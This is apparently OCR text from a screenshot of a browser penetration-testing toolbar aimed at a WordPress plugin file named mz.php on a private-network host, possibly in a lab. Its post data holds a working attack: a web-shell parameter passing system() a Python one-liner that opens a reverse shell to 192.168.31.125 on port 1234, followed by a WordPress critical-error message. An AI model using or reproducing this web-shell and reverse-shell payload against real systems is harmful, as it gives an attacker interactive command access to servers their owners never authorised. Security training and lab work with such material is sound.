 192.168.31.45/wordpress/wp-content/plugins/mz.php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.31.45/wordpress/wp-content/plugins/mz.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
zz=system(`python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.125",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'`);
There has been a critical error on this website.
Learn more about troubleshooting WordPress.